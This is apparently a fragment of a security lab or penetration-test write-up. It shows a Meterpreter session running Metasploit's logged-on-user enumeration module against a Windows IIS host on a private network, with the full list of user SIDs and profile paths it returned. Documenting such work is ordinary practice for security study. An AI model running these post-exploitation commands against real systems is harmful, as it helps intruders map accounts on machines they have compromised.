 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-3182348601-4162738876-3715910367-500 IISWEBSERVER\Administrator
[+] Results saved in: /Users/Harry/.msf4/loot/20201123035320_default_192.168.0.113_host.users.activ_955814.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3182348601-4162738876-3715910367-500 C:\Users\Administrator
S-1-5-82-1036420768-1044797643-1061213386-2937092688-4282445334 C:\Users\Classic .NET AppPool
S-1-5-82-271721585-897601226-2024613209-625570482-296978595 C:\Users\.NET v4.5
S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415 C:\Users\DefaultAppPool
S-1-5-82-3682073875-1643277370-2842298652-3532359455-2406259117 C:\Users\.NET v2.0
S-1-5-82-3876422241-1344743610-1729199087-774402673-2621913236 C:\Users\.NET v4.5 Classic
S-1-5-82-4068219030-1673637257-3279585211-533386110-4122969689 C:\Users\.NET v2.0 Classic